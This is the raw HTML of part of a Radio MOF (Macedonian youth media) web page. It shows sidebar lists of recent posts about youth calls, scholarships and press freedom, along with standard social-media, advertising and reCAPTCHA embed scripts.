					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"130361","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XFzxAJLLa88lEBvrDn5Klw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436714346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>